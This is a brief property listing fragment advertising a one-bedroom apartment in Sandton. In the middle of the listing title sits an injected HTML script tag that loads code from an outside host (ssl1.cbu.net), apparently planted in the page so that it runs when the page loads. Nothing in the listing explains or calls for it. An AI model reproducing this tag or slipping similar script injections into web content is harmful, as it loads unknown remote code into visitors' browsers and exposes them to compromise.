 Indulge in solitude in this 1bed unit Apartment. Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 2